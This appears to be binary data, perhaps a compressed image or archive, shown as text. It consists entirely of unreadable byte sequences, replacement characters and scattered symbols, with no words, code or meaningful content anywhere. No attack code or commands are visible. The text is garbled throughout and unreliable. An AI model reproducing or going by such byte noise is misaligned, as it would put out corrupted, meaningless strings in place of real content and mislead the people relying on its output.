���-Y	�8	�����-b"ْ��5�( 9������ wqBd'�8�?�$�L�eɓK��T��eI!X�.bt�e-���fk��yi�F�2��Sp�m3g5�$zh=�r���*�(:|�N���i?�h@��<�]@@ow�F�QQ�&����P�ª8�������J;I�6��5�U�X�&�D�Ђ����jp=	Y=�db1+�}I�/R�ɓ��x�N~��V;Ʈ^�Yb��%�O�G�-G�6����!�7��,[r�`�Z/Kl���.�D��Ȧ6j(u� w�qx����xzs:�&�2o�x��:�w�r:Q%��j%�~����K�t��(��4T��TXomI�� i��4��_�X�lpWM���$����@���$�t�dNw���B8!����t��4�)���a0���A,=����U�̩((��F:��a�s��P�:[�h:�j|�ۨ�M�!M��T�P-�ʌ�޼l�O�+ٟ�����y����v��i
#h�ާ�8�?�Ǎx��G���{u����h�� }-�J�*�5����P�/}�C4h�	�f�EB��J�.�$P��	%������P_,��V"�/�T܏�E�C�Or���r9��w��d���]	a6�it(:�)�a���$v15��+���DvP�eW��ü�M�eoU3ndhߑ�D�ם4��Si�Hz�8�<�3U�;]��x��%M@`����A��J
DC���4�B+���� n�G i$�,
e���-~�������, ]�),oՄ\֭]��%(z��Q��K���VL�8�����nU�5Ӫ��!�������&����Qf�b���=�3 %{�˸���՛�v$��K�3�3�����q{0���XU�K��%[�?�j�#$C�G�_�ґM�	%�p �L)8)�%����5��B`&(�օ�p!*m����E�(�_ׁ�n�9ڑ�NwJ��
��Ě	����=�0Z�R�
?6<�	�Zf:�K�oVGS���S�X4ǚ4uN*f�p 9��V��}�+8�׏gd�x� XK� i�>A���Z�T^l��j�x8%+���u��}�-V-y?�W �0PcU��q�%4iRœ���!��%!��r��dt-�O..rq���K�;E��4HL�ֽ�����E��Q��)�	:�I�5U�lz(�>�i���0��^�Y��5G~�%h��)f13�[Ցř�s��CBl�+v:��t0�K��"GK�=/Lj�T8#�����ʆ�`n�g-��pvŨd�Z��|t�'<��-��\k3ěmY���Ue֚L����-8.�\e*�`��ֲ�5(���A	�-��/�l`&a��KB6�O�Z�4+V��b��#��l*0:�� H�Ψ��殃b��M�|D���T��Lk���C�G�Q�� >��kOTWb��T�Ls�x ���?b���<�����"p���
%�q��77T�_�ۖ��B�f��IHQЎ��Pt!@���3�tN�f?���-��h��Y7��b�$��2鮇�^PZd)�u͝��:4ui�E��&��GS��������E��+W�O|�_��������
���W���Tn̞�O�X���T����GT����k,+kZW��|�:l;���@	D�[�^����@���.[������9a/��˒�kA�9���r��O���m��aʉ37����1ϝ��x7	z�w�00^�g��f�&��0�%g	HT0p��gjy��VfU`a�V|�($C	%3)qE43 Cz�G	:�q��z���Ur��=@{"{��i��`�2*)g	0G�& p>N�w�C\V�d	=���u�U"uB�WK�G6�C-W�}ѰlQ�@��9J@#�b#�cm��~�6v�W��AX��z(nm�8��-uu��aZ`Z�E�|�TW"�Ѐ�g�eg�o�G		H��%^�PV��<����!W'�_�q� zQ'�0���@�5�����H�F�C	=0O���T�X	|�r�vFѐax	|��j�P,+�\��c�p�>w/��scC}����d�P��K��k#PG���	yq$�@AQ!�s�mvȇ�0yȇ��e�rn��U�ta�����w��
Y
|�U��^�@s�F���8Wv�*��2[�(�[ ixE��3@�B���X��6��2�1=��`��OB�;h{�pG.	���Ͱ��%bX�sV��sE!,�Pc@�,�HA�I�b��l�v9�u�0���b-��~$`6` uhS�xɇh'nw����nҠ��@ ���f�fz$�� 5T^����Pg�	D��u���0`��E��;�CI	|+(/��H�6���W=�)>�'u$Q*@3�i�u�0���)��2`XIٌ��Ȁ��G�7S��s��*V,����[�5�5-��+j�i���C� AB��6�tY���Je��z�8~R�w�~Y�hik`Z~D�|�]��Ήx�u��Vg �x@D�|ƙ#!�!!z�u� z���*x ��p�������������� A)��	����Ő�������A����%|D% Fk�e�	�P�cW���b�b	��|�( �F@#BG$�dP7���FB}A�~ ��)vR�<Ҥe�#�#B nwp,�T]K2��2
�5%��a��a_B^�p��0�CDD&�C	��{��5Z���!�[��C9�*��3ȢȈ���#F@I@�*��:���J������������8��U�2k:k�dKV��p��uZ',׉BLF@�!�$�A�ll��g(�g8[I�[2�` ��rJ��U�yn��I,�.o�l�Ju���`?x7|�e�Q�
Y���؜���DcU��s��xl¡�h���Q��Q0����+��"ڣ�z�9� �z@9�� ��0e����� !X2��� ��ҲೄHh���~簌Z���M�&:6�Vk})���XB��Yc�r ����[��A"0�DSs��a��u�Z���zJ����vTv��c6[wq@pw��*���^۠�px�H&��z:�����q����9�1X�8	@���[p����|`�:�6˪�}B)<3O���ĳ�ۣ�'����� �� ��!�z��s�ЄĚ��y�3��K1�t
��i�z/� 6#"7[�S�B-a�K��ڢR��BRG�1��_��q��YVdE�r۞�`�E�K��@�PRǷ췜����4`�EY	��� �D�Fgw��^�pD��&�ea+��������f���i��'|��[�*��������K�A�j)�4
���9O���[�D��Z	�K�Lc�ªjnT^Λ�����X	�k�׋|[˽X!�[-#%��K7)d@(�l�H�B~ii�+k�sն6qj�[V�Ǯ�mp����<-b��Ců�4J��"L�&��2���Ū��:�
;�M��U�h� ����s�*Ñ����� r��ye�5���h	5H	9��;� R0X4��|��J�����k�2���!�KܣL���G4�x��	��O+����}ٛ�ea-�g�[�u�gRE�C ??�l٢I��Ҿ��BV�M6��%�ǁ,�n� #b�"B	�zB�5yKJf����@!  +Ɉ8��Xo�<�o�0�bR�T �Z����*'6�z�̘[˿�i��z7x0�4����6��3@O���5y�R��C� QP*/��a�.ʓ�Q*R>{Ԭ����=ɫ��y��P;�A�\_\�\�t�K�њ�e<�s�c�6R[K'��τ9[�rG���6��p���v�T�Kvÿ"��j0��B�����ѷE�p@�Y�U"I:� I%�#L�ꥁ���@��������T�&�P�X�2��!Q�$k��z���gÄ��8��� ��;�Nl�Wp�A��9MXL� `����M\�U��W0Z��D(�A�OL	�̫=���G����H5C���ŕ ���>Z�Z}}װe��Z,�I%�+T:؄�$�ɢ��m�U�z��F�~�#�8���72��)��-�8N�m���frVU�x���%�$� ���L^&PN_�p�s���tRy�{!�4�����B	�m	�L�p5�Wp(I�Bl)��=���*:���W��e �=p��٪���'����
a�Ċ���>����<7>�d\�ޛ����5�"�U�ᇽR���;�Rm�1���zS����[�cB��/�"��`љ�-t��I0b)�SR��ɠ���%��)�C�	X�M��(h\�E3-öȢ`nÛ���w.���姛i���肓`�����8��,ꮪ3�z2P�
Pͅ5	=��R|��m�J|��̨�����ڔ	|�|�RCΖ��d��`��Ζ^�t�EU	"��|��b��~��\u��5�b73�\2�|=��`$7.f���7�.��Vs��p�	�
Y����٘��^�#D-��JN�~`���+I�9��:0����р����=���@�� $�z�Yf�`�˫
�=��M|��ܫ=ۻ�@�z�4���ۼ�n	J�o�I*$f|mIv]�T9��Jn��B�f�)o9����!^[G��hy@I�d??�|���=��fQ�T��@G����	�NҤ�����NI�����*-M� ��o.��_����+�����{�i��˨Z��ݹ��1�)�w���6�����22Oc�
�|����|��W��2���������������*�����!���!����8�#��Ô�jȉ.�1�ό���k��J�J������}����}����J�� �tA���R �P���b�H.� y���K��#>{�ҍ���Yz��1@�
��t%��`,[�hRb0��%*$|�:�H�*=��Kӧ�J��%�� O�������?Y?p�A���]�6��퓬�:ݔ�,٭[��{6Q6=�@�ПC�s��I�'Ƙ.=�T*dO�Mn���?�Z�
��[�t�����녍�9��["m��8{P��j�PX��[���9GC�s���{�o#�z��	�������B���G�<I��a	/;<v�(�e�����Z.��B�N�5��	������@ �PT8F)�!SNu���Q������WY�X^j���f��8�&�EIX:�E��2��WY_��W�{��V"9&�!��C�%
� #��Dy�XJ���yY*�vIM�vi��ˀ�0��0��iL*���@�,C�
����Р�1��� �?бC�&�x$?�����q������A�y�9�w��sQF�n�F��~���_��_p��GK/�� lXS�j����6�i�L����Qv������%�WOX�c"^h��[���#�(nRU",(�V�w�ե�DaA�{%��I^}��$"O>I���M����yi��`&����b�i:BK�ƴk��Y[l����x���p�R`��6s�p�q�9�xת:"-�v�q+|��s]�yVcP�'�B,�P�=��EI$�*(��WvG�J��M`��5 k�6;T�b؄N��Dӱ�_��	�Fxa�܊���ކU�"��Ǉ�[��<2r/%�^b��ȰH��0�^_E"c�M6��Ď-�e�PL	�	�~����{*�x�q���,�k��&睹1��r#�ڛR����6'\C�J�(1|EJ�#N��*Ǵӗ�s���a*����Wg��������s�x"Sf[Z����� Zx�X �@ٚn�7g5bZ�B�����Q([H㾵B��D�x��#LH%.<P�e��L�Yq�_D�î��`5�
[Dý,B
�qݕ
`��|�v_ڝ�HGt�9�9� �q0X���͜'���6<���Yc��ˣk�g�&�O ���\0��TD �8$t0u6�5"~���G��Q���
A�&�8gL�|�,�D���"����Ҹb��r�,h)M͂�C�,�Pp�rD
[��)� XV�e�F�rOY�W��������D'%B�3""��rp2sgY��!������Ĳ��.}b�1=}�1ƈQL�0��LV��)/��^�d3�7��6�k��H�LVT�8�Yz�f�?~�"@�:���ͤ� #��T�	�Mҗ>Dz㓠D�EL��rV�:���@P	���%ޔ�ZY6	h��˞ �A�����@�C�\�9]�?�%-��q��Q[���|��l�a�+b����f&�z1k���u��1=�'c�D�.�v[��(F�R�ⲩP�x�[�ҌºDKZ������h��0g��Px�d
d{QT��5�czb��6!��K��>��M�өO"Ј"�MṞ�x����9��!]��S����E$�^1
J]Ie	'[�f&�"�hxI�=�XX��5Q����H���֕��ƅ�N,kd�Xa6�aR��q:g�����J��hgds7��3�%4Kō����.6Ȭa���P�1�����6�U�ob;�"Ӷȷ��56�
|��ѭp	qpR�{n#D JX��x�Eҁ��2�8�5��x��G	�'��X)pD-�j��4n,�[��7Ǘƌ9MU�&-�%��*�
�;i5Q-�Hf���Vb83�p`9���jb/�ʦ��0�KwXD��"�;Ț�JV�ح3��O7�L� �𨥠b��@�B��ZG��6����'Z[#[��e�pt[��j{g���f:�1;����a�?��E(B�K��m�4�u�7��~u��*�$�` }�s�(�^C'�'�(tT��0�Y$���B`���
�ȫ��pX��0p J�:E̐/�k_��aoB�:�ь����5R��d]�GV��\KN����\�ŜE��j�~�$5vLpҒxP�6�V=�AT5ry�M�$�!�-�����a��6����e�= ��^ws��e�[��-G��1���U�.@t�����H�J3��=��^�ַ.�4J�@4����z�`���tY�-��(,x��M���]A�8��R�|���3��bJ>�m��CV �'0�t7�f�E_f���g���N�T݋VOD�0�X5e�4�>�KP����Ae�y�l���[2�j�5?0�	���d��(w��=�uS��Pn�5+t��x���ׁ��e�G	�RB��%y_����y�^�'p��>d�����	�Tz�B��A� ��-�4B�	<q�T{B{N��P�i���{F|+�$i���{7�~�:x5:�EM�6}�#>WC��W��9��rh;��}	�`	L�}�Tt[#�� O� l��ba"_tY�2{��'5�v?f.�cw �qv6�?�5�B��l�v5c��C�r U�0X\|ׂ�o�n�oEЁ�o�vx��3`j�a�N��bv����4�H1h��5{f�8��"71�T2�N�F0VF�T !d���Khi"���{0���1�r2�V�"	�L���0|���E�Gte�|p(�o%
�W3@DhAW��;��}��E�~�e��	���YE���(�gP&�1�����q��vu����v	�2=���vE���8����瑀��I������HT�h��w	��_��0�U�X���EH�Q@,�]iY�B%)�$ �����T=!�4U=h�� �$�� 3q<!!먄Ox{���Y��B�4V��8^��3#J�r`�W�3:w	R�MUP���#j[�X2�	��e���𙊅%���Pt��$�M��O�Du,y	,�8� S�,f�K� ?@.�Q�0� 34�B��ҝE�I^�I�t�_p���=��ww k`F3IlY����얕�@x�0U��j��.P�>b�s&+�^�5T�>{�J����Tqi�7�A��
;!��	O� ؔ���/�9�(���&k����rs��Q0Y�`=Ě�v#��j>d	Nz��fu�f��t4�I��~!������g@u-֒fҒU�Y/�&Y��|Y�%wͶP�Гa�c0[�������^?�vtj�Kn�0H��H�`J" xo]V��(�ȁ�fw8U�.�3�Ӟh�;k�@��������(zÂFzS2Gc��;1��p�q� ʎ)ژ������l�/ʢ�Y.C�	97/��#C�jƙ�s����9���r|����$	1���t��t�u* @`�X*X���uK4I<�8 \7�e�vҦ��b��æC��^W�F9��9�	a�Ű��y�Q٧[�eV�����j�
�)�0��].��!���;}ׂ��������pK�^b_�V�Ʀ��P_$DѢ	!���a���M6{��D�UCW@�d��Ы:w:G��c5�9��aE�VȺ�6�9ћK笸��V[����@@>�Tw�*&��a*2�l��2�ض�`�Ak:*��:�k�lZ�H��s�d�d��IZ@Jh�t��� p����j���v���Q#���6{�n�Am�օ5�J�p�㩢W���<��A�	<_ �q������,0�����;���.]����#=D/9B|D�r|�M�0�`P�WM�|Zx�� 
@���0Mz1��O�P�I
&�u]�
P�T$�-�~[Z��� h�z�[)v��F�	j��|˝p��Нܸ��~���ڝlm��
��A>�9�`�����\������7E>�U�cQ��g
+��q��`]Ip�k�p57$Dh�xz�"�+�7�38 ʻ���N�U��i-�f����jO�0|@Ō�R<X;��n���k0"F%P"�0	3�XyX�:ǟ��ak���P�K�^��{
X��F�	0vh6�T�F5�	�E>�w�5�@�+Q�!�w˝kg���[z�5_4M���{�� �jr˲LE��=s;[��;U�����q4��_��h "Zw/a7g����xYĠиC���N���z�5�`S���Y1��z=[�H��30�zFԴ�ąrX��!���;�:�	�7~%	�v*��ǉ@9`�,钠qK�JqQ�̫��r'�t���\�����@�����ɠ���L��[TV���H!�E`�$L	`³�INى��*Uֹ����!��gֵ�'q ��l�덦�7;8zѬ�����L�0�0�ѻ��`gN� �j��3
5�..�Tx��/�d�ӽ�����C�̼e8k�6��~WBYSˤ#�]������~�����z`�У&Cl$K��l)�3w��ܦ
\�	,����D��F��Q�Gͨ�+T�ʞp@x�+�gPz�ѝ4�D��|�5�y簩��6\�0����U'Ѓ;X7�WF]2EL2ٌ֬��am�j轣�]�̆O�촒УZQ/ѫW�;�J�{���:�F�YL#20s�s�;th�~xbr�6��Skٌ�K�������c�2��7	ԝ���ÐP��F�%*����lɗ��w{����lJ�3�Hh4%�e5}����_�۲H� �C��$%H��ERM��,AP-՞}7�x�X}u���R����6�`]�n��o.��|������<�E�|��M��w=M��{�r�}�:�����N���^bx�N���ه��D��Dp�n�� �ܭ�B-_�����<�I;6�
l��Y���P���7��+�ڮwZH�d�nx!�Ӻ�
(˱��1��*cVܗq�9qM3?������X��~����#.U|�hb@̈́�7�,�1��a�� s�jEj�P��X,/�k�
�;y��~n���a�= ��l>��·������Rb	Zb�Z�	�Ǎ��=�� UR ���)+���~6	լ��C��ҧ-�"}�:N��Lɻ���됪[�b���B��e��Ӟ��ǑS*(�1���P)��9�\���(��^��������z���3���.�j��B���̼�[C��8���� |���/r���{.�C}�𽍎kU�Ѝ��J�C$��)�	2a�*��U�_���نOE�N���;���������9����n�N	�<�0��$���l[<�mAeA�� \�n�v�@Y)��尲����Х��l�9
oR�vY�L��Y�՟� ������L�i��57�:�%�s�V���f�{��>#C��:�2W��==����|������3��2��������|�������*�=>���>D�K���=����	ĊS���!ˊ!��4���#��##)?�������?���Y�������)��MM��J2X����"F,R��9�h�(珒�2�ɰa��J
(Ų�ɓ#-L���j�1����	z��F�(�?}&�����,���Q��X�jݪ�����t�P(�SQ�LK��XA���-�V��Q,��}"�	%)�>�T���fx�;�쟳�,�T铌P,%�Y,�fJ�S�4����iM�M�2T ֬[�x�֥K��_�[ƌXe�y;�G�"kظiK��^����nH܏vؽa�Wݹsxׯ��g�P���8R%D�EPe����^%�P@������hF�RI!�PZ��k��O�@I�`H�P�E3H�MK'@`pM5�Պ,���Xe=��^^(b�[c�5�c8�U�`<�d�^� ��`�b� �͐�Z���*2�VJh��$)�T&�g,��	���v���%����G@��@-������In*�������o'g(3� wMrt8�E*i9�|��x�j��=�x�)��`Z�"�g����8��C�G	�i�Q�t$��L���B�L����8��M�ԓ�����PvMo���((J�"V���Y�D�El�(Ȕ@Z��9>�׽�iA^E�cQFʒ����c�h6
���)����ХO���!�H���
�� �,2%yar@����F	�0+�bq#3�h$:�r�Ѡ�s�Nz	���h�)���s��D��6 �j�1hC)�T�{�PT���,�#}����4lI�f��\T0DMZx!�' :���]�a�	�-�	'\�T$���8WOL���<QW$H2�.Yi2��~U>����[ڑQN	�]����+R�(GR�ğ�f\o�^�fl����;N	ǹs�p�ßA�ܼ̏"wF�'�(�`f�z̉��&�Q�ڝM�����-t9�̓4;�����l��w��:�y�t�z1`O��K̇"�����J�AYc۱���$(m,YCT�P���@��U����2K�P���|
�O�@�>BEZ�����i �b����)b^���_V�.�_�RR��0�\�u��&������@��w	�=Ba���a!�_tL3�Ɂ.@�:2�y������X�O�3@���lC���z�o<J}�Y_u�w)���|�O���qm�Ԉ����5� ��D&B�� �k
��C�� H	��%B,��bX} �:��-����6AQ/�f4W
�Ԑ{�W!��X@
A��a�b�$���oAL�v�"���f���ϙ⊬C���~��J*#ښ��)�
�&%Z�F�)�v��0ѐ�QO��E-��'��Gf�BF�Ži+Q�X�;���DR���:���]���G7�w�G}�i6��F��E!�����XZ���TDT=�*�iaZ��}y	`B0�L�`��qx��i�ϒ�Z�y	e0E*��+@��1n."�Z���&N&*bI�ܑ'<'C�Ű��²#0R"`�,��Ȓ柣��gjF���{ec6�y�6��Mgp-z��������kd�23��Pp�5-tӧ�㑒����O��� &�6���T����'HY�S�R%��*#��W��>�%�j6����I�J	�fMA�Y�8@�� ʌD	A8�~���j�\_��mY�D�������	�X1���9U���)�c�i�]�qR<�@aζ�N�����b��K�N�)�`�ʉ��=nh��O0b�F�#�$2��QOPέ.�T[\����1DZ��t�ٙ#����P���5y(��@��M��<����E5�Q�&�V">K�y�f�$�w����{�PRF���%}�`(%8 H��NC'/�A�C��=��u�ַ�`g�fL!Ƅ�r8�X����g�s��!nV[�\bs��x���@�%���h��[�ċ3�"k�b7��=� 4����c1r��L��E��'G�N'K�G�<H���N�M�A�Pǥ҉Σ���j��s&�7��! �C5O$�lJ-(�!������X%�V0t�^\^��1�w�`A�O�Ҙ.:0�? 	hAY[@�&��x�%^���Z�`^�NX��:*�ëS�b�X?��NƑq�G76"����]����26�-�O������[L�hS�bG2b� ���}ŗ��M�	�uQp���)�
���K���q��D��P�Żsk>�q�z��׌�B�7m��F��}� O�tjp��G	
�dO�TPO)ҟ�I�ρ�O����4@$$�q!�d�*x��[�
A��mps�r�跁P�������j`jS��*��J$ � ��D4�f��'pk8�m�
`fW:�  v�C0�VN��$m'm�uv�3�&�T\DX��`x�Cc��F7�0\4
�G �C8�2K N�n��[��2��Q�q'D�uړ/33�@\�0f�Ufhvf�V�PS�P.�T�ۀ)�P���V�3�5��]�A �|��J̗%W6�@(GJ�+w6�G	k�B'@�gs�GV�>�~/gFfBG=�Lz)�u�$`"�@���T�uC�u
�CC ��Xu�[ ���wq:�t9{�*����bv
� �l� �X-q�
g�
e	���_�Z��x�`nZ���cl�8��ڈ'C2QO�G-Q[up	��[�u�1zI�j�B]�\dV��z-*�aI'_"]��Ia�{u6�`R#|��g�K�r��q��J��ht�v�?�r��,w|}���?��P��G?�~/����hj��@1
%�7Q� 6���W�u�c�.	S��N�b���HRbBw�u	og9����E��W &JvM�M3�F�8`وHVF!� 'rbK��uG #�>�[�ysbTW&=��boŠ��RO� ���i1�b�?�`pX�T�1%瘡t	)g� ^h�J� h���fAu�95G������R��#�~%p짒��������� �g7J	�#k	�W�PA�c0]�5"���aXWd^�%SE%6$�c0��0�x�I���C�fd�y���ua�U�g�`9'oy��<�y�W[�  ��yD���	yy[{��G_���P������C����J�9�4h�S�� F(p i�j����^��hw���hڷ���& J@�H��P~�g5������L����{ t0�j���O�z��D�h���4Q�bvLlQTOOy9��m�`�)�q
ϩ/��7����`G���}ڞ!�������/ϸ2t�)����8m�y&c����R�VoOf=t�H�j�ℐ4����Z��S��a{��>#gI�$:'J���hh	�A)�	�L�)Ak8}��) a�y�K-���{'@V% ��@��w"Ĥ>W N:RJ	S*HVzuYg��	y� ��&0������0��9j"��#^�%�:A��ƋR���w>����٧;Y�[ٰ��Z�H �(�s���ɟ�
��`���w	wI	!K'@���%��Jq�TIgF�*���5�sJ��.0?�ѳ`��k�f�	�y*�R��� ��'�?DUi	���6(� �w��@�P�20�0��Ki������F`QA�f`�`ad_�?y#����|�
Q`NI�^�H�k�@�F���/tڋV�`:�İZ�E���|J_K�c�6��s�<��'	 �Q�3#[��q������]�铻��z�643{�Ak�7��lS4%�?��Z?�ʪƫ�J5�^�УAe�h�	����r*Z�LY�_�8
��~���p�z��`���i�	l{`����8��_р,pG覆}�|��"&Q�,/�Ҋ�2`�~���E�S  �M����J6��;��K���?&�=0u����D��vB����к,��e�ʠ'�->|�C���RR�_8���fi9L?JS���?��{8TBK��@	�H�U�: �Z6��fX(��޵U�,+Q�M0S�G~Bz�e�ǜ�k�t�	�bp`�k��@�dK
LJ	F�zcWSg�S.���&��&�5�A�~��������H� �` D��Di��9
]�*�u�
�Ef¼��cn
p]Q'!� �����	����G Z�B\����� B��b���ċY����SL�|��]
����C����h�icSϗP��ʴٻ*ڽ�+���|8����J��"-P8$`��zs�G=�&�t0KsL	��5� ��p��������s�)G����r#��������Ct0�/O0ʫL�5�|�OO�O��<
�u�[
�{�4�§����q��>��w.;�"K
tI��L��5�� �-z&��J���w�༘����f��,��I	�C�]��Ϫi�gφ �K[���#�+Z����(� M5�y�2���-g
m �Ⱦ���_P�$p��~��	R��tPǗ�+X bۭJA� L	N�㖮��,��,�}�����;vG�Ӡ��.�:kg9� E���Y��+��]�0����܀������@p��Q=[t�㨠T�nK�_-
=��ۊ�h�o���(��!4[��| 4��`�xMI���R�?E+��؇=���M}�~4 �7e��ź�c�q���+��`�m7��$P�5n��"�ڤ�ڭ- �=
FN�Z����
u���U��*�*]�}{�ܟ��.}ܪ��0	7-�d~�f�	3RO{���5�ܝ�oN �\ 
 t����<@�u�G��)�ޯ�r�����Y�K���i�֎~����Q4Qܪ�I�ŒL��R��IOX��,q�����(��r �����&nl֪���	bƵ�q�^n<f4>�;���<�s=�?�B��m��ui�}ȑ��� �t�6�(��W��Z������m[�cwd^�:M	�PBD���0�q~�0������ˢ���u�u��s���d�q��(͜w���֬'r)
W:���Z���a�A��S�%ai�{ӵS&�Ȼ��bH{����}�]Tc�}���N�~8r4��.�R��v�ի�"����f�E��6>ڣ��T�㥍ڪ��-�Gn��Ҋ`������c� ,�/>t�����{�9��8<P��<����w����ݑЮ!��^�B��^�2�c�S���w���m2���<��]Mߚ?ė�A?�� ���I��^<�J��0L$OU�ʏ�P���z����p_ �2Ϭ�W�H�m8
�+���B��R_ a��
^�;����C�6^��^���=�Y?���;�Ѥ`��S��� �gxiO�m�����6�5	:=��
���Q||2Qx,������c���9����������
c���=��=�	��g>>K>K�Ļ�D���ʕÃ��͝!	!+���݂��)�4#4�M.J}��}�J. ��I�g�����|�ưa��Ω������ �بeޟ}����r�>��(Y��_�
'���1�<y,+��X�d.+�Xg�\n-N$5�ԀҥI�6e�'E:W�LY	��j�d��YQ	N$���@�X
4X��H��f�tH��c�vyx	<�3t!%4����#K�JdR)V=2��|�� �ư��ˁ�`�+C&���Q�X:&J�m������-�7p�D�Ȏ��57��Rɿ
�):Yw�u
h .lء��m�8�y���\���ϕ8�X<@a(;��mݏ3�J�!	�S?k�c�:EA�MQ5���S��j5�d`��	�[���s)�b�x!� �����a�v�7.c��<�5�e�<v�m�ِ�t�Jhɐ�Jf��U�
���l��08�Z'Kt� �̦�l���$4H��p�qDpcgq�1�>��D���D �D��S�u���w-x��Q�g\y硧^{\���G���Zؤ�B�C�P�n�_��$�?1�7��s4�`(v���Q�D*����`$�*�A��x%C�&� fq
�|,q�(��أ�2ĸ�]��h��+���v���=$c�(0K� ��4K�Ҁ,��X/PyF,��xkeBc2>���a�4�� ��)�d!���o㐃@p�p;�ɣ�=4��0��?/j����h<j�)�)SE�^�B�f�,(S�#���A����:K�T�O��?���y�������Mwt�����,(۷߂X
�끒D(ؖuVZ��	k��[
�k�\�f��x�(�砇��](nn:��2��	9�)�>��_�*!��F�K2
o�D���s���t	r'h~�L�f�������s�����Ө�-�,���,��_4����B�0����rvC�����p���`*OQ�� �v��gW�Z�Ʀ�������6��\ɯ�pt���@��(7�,$)7�`�,��+��C%r�=m% ����.ǂ�1_��(Db�(�&:Qs�B�h��q��u�Y��X	��uU��̴�Q�@3�+�|a�܅ �#@��/�S�4�1�y���(�$�5M�,�`w���:��e� a���3�e�( �p5�V���� �c1���t�VV��Uz��@n����|�(�@A�v�
���ZL�F�<�W	�4喍 6Z�!��@�A��p��� 7
��,����<�� �\D�D�����A1sOܑ>K�DBLb���V%�u9!�����-B�C.B�w� Be��Ŏ�ѐ��'4GL�� �o� ���-ǋ�P#��E���Ș��'2CZ�b��3	� �
�o�2U��i�ч��!������A�g�P.je�t�)ȍJ�r��Y��	K�}R��ZB�&��l�F�)Hb��X_"LavAEi椼*;�m�\8�0�:v�TSEQ�ę�<\';�������N��(�+��$��>z�#Z�]^Fm�Eٖ+��| /�b�AE�b�3*�[��R%��0��ԃ�ƞ���Y��<�J����2� �p�Q���pfKŇ��4��j�V�*(���EK*��)xX@�ί�Y�	��K�l���EB�ְ�WQ1At^2��BU��������:,3Qf��A�-8�	
��A���jA��ɡ������E�Ҳ��D-�B��MbG%�$�|��"���Y�C���#���X(
�\'-t�}gF��0���c[z 6V��Èn��(�]��L�����7�!�P�JS�� 
�AfJM�r��CQ�~��U!�BE���WcB�N�"YIb��^��P0Q�l�+��*�J�
X%�Ue��`��7*�����"N����,4�px�6U��$Z �C�7���q!��k�\���;���cҾ�FEΗ�z(
qԋe��V�[1�lĖ���OD�w�-��r�0���1x��T  ����2�L��ЦzѸ.0��D�Tj
F>hp� �����T�M�hB�ߡ��?��̾!���N�����pv2����P%$O�W�&�����j�}A�p�|j�A֮�V0`k�`(hl����PD6`��D���m���ۘȻ�/��}�0�H��bNT��T:͒s|co߱���2D{'�R4��B����13�� B
1cFx�x������O���K��>ץ�S�+>]P�ަ� !�C�w��\�������ePB=ܓi�C>���Tg��!�n��y��J��z�"ӹO�#���gNAD�S_�`��Np]�cX^]�Y6�X��at~&v�&l�,�\0k7��6
͆C�08 %󀃠Y��YPf�v	��:�b �:�p�UOH�#� $s���	c�x^�PPf
O� o�1w�g]��<H(Q��/�Sz��p�\�m�ywF{ʥg�f�!q��G[�[x�W<��q�� �rw36�|�^&�P#  ��}�f5'�3>8�s�F7u8=�i�t&F'a����77uR_��D	�I�M�b�G�	�L]�a��1��l��|8��b��l)�	�35|�	�2m��D�f��wM&
��	5x2hn��U�߆
�fz�
@�/��o�`�<�����[�[�q<�c�_4%�pX(9 �[�Z`�gPp�ȅ=pVv{��%ofg�0S	��$�a�p�r8r�|��v q%��K� �h�Bs�}��?�hOq2k�2l����J�ru��W�E+�8 �a�i����A��D7kXX-ӈ`wXG�unȆ_7� �����k'Ćgwl�
X	�ŋ#a� ��py!��7�=�@�"�Ǹ���dOJ4P�`x�Q�a�Q���w�
}��FP�b<��fE�Vv��x�QG�z��z�p
V�PY(�ez�e����\�p��7z�{d�1�EH�&�32��C�wY�������I��r��q5J��5'_!�jP�\�Uδ�uÒ��4�Ȋ~�`n���Fr:	���I!f(�s�����MA�,Pal�� � b�Zp��8-Y�	���<�`N���n�;�-h���ǖ$xwը�Z5����`�	
������wH?xT�����)B��|َ"��zP�� {1�o��6J��2��{�'
0�1|���ւNgQm
�=6�g���s(,�U;Cjf��&B��NP^1�}4�HS,C>�=�H��D6��c�LH�i$@r�S��cF�2����CX"������u�k��u�0���C�p ���m��M��v�
`H����x�:9vע�z�mY
J䠫jmB�����!�hY
=�F  ���U���P0��Hy�0{�)��C"=��i&9��� z�G��peWgh�%�ISvv�C�g·&�vYe����59~�3��P@6cc�+A(�Bs���Y`���]�2@�H�d:�mȈ�iV�i3�+;^rH�qP�9r-�S)X�$LǱ���	�u�뙨%��CJb����J�mG5��	C���A��cym�3��z����F;m ʘ"�"�Td�ڢ�P�
|�e���[ �%��%l��^0�Aҵ��\��z2Z���z����:Q�qa�8�G	yq_�rVH?��ɐ���]ŧ=+����uM��W'�3hC������Gs�
�4Ii��2�G>�K��(@�EuE��dB�X�5r6�H@60��맄��g�_I��d*X��s�6?Va^w���M �3K����s���:����*� �fB+����F������
��:�x�({`��H�]fG�X<���p��b����\f�Ee�U0�z/�f�*��G��؅�=�Ag=�:�{�&�Yqɀ=�ꁇہ�Rm%F����t��#�r������U�۱-�8,���k� ���)'Dl��X�H�t��ۺ�T�q����u`E�����2�G�^�z0ƃ�b��M8�=�	o���7�2�-�0��z��KoYt��P���98�T{F��e��d�>���� �����d��� �B���Ϫp1�%����1�W �`ɾ �|2ŷ������=Z�u����F�۩*),T��͗��E���A�Qϱ+�G4�Zpc��`�_GT�C�.�k������	7���JI<��[�i������97$>�q�jQW�;�ό�i7� -�x��t`N׻C�,�
D�"�[�wXt�U	pt��w�����E��\�x	{�R �����ٚ�+��:z��0�������Pp9��Gw�f�0>]� S���<B*S�4���ql�1lڶ�\2cɜu(�`�L
��Ai(�VL�����"?�L��.Y>z�?nͨ֔�5�E�����_�+�I��@�� ��U��e�Bw"ϛ�10�ū���ͧ��؟ =Дzƕ�� m��Н��<����7M\u\���YT�[�����D+ȓ�P1�;������Ȣi�(-�y[	W䈏i�02=���p�
 ���p���Aq��g�w�a�HMS�,��`��,��wc�-
Q���	B�+�4^�_Y�(�3fm��'�j�2�m�h��q����I�l�ؐδ;�q���	�������쒑�ء��,?\�k]\>��+�� ���]���ƃ -_	
�]	���g�p����-J���
